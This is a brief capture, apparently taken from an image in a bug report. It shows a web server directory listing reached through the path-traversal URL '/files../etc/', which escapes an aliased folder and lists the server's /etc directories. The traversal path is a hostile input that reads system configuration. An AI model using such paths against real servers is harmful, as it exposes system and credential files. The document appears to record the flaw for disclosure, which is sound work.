 10.60.17.51:8081/files../etc/
Index of /files../etc/
../
alternatives/ 24-Apr-2017 17:03 -
apt/ 25-Apr-2017 17:19 -
cron.daily/ 24-Apr-2017 17:03 -
default/ 25-Apr-2017 17:20 -
dpkg/ 24-Apr-2017 17:03 -
fonts/ 25-Apr-2017 17:20 -
init.d/ 25-Apr-2017 17:20 -
iproute2/ 24-Apr-2017 17:03 -
kernel/ 24-Apr-2017 17:03 -
ld.so.conf.d/ 24-Apr-2017 17:03 -
logrotate.d/ 25-Apr-2017 17:20 -
network/ 26-Dec-2016 01:56 -
nginx/ 25-Apr-2017 17:20 -
opt/ 24-Apr-2017 17:02 -
pam.d/ 24-Apr-2017 17:03 -
profile.d/ 04-Apr-2017 16:00 -
rc0.d/ 25-Apr-2017 17:20 -
rc1.d/ 25-Apr-2017 17:20 -
rc2.d/ 25-Apr-2017 17:20 -
rc3.d/ 25-Apr-2017 17:20 -
rc4.d/ 25-Apr-2017 17:20 -
rc5.d/ 25-Apr-2017 17:20 -
rc6.d/ 25-Apr-2017 17:20 -
rcS.d/ 24-Apr-2017 17:03 -
security/ 24-Apr-2017 17:03 -
selinux/ 24-Apr-2017 17:03 -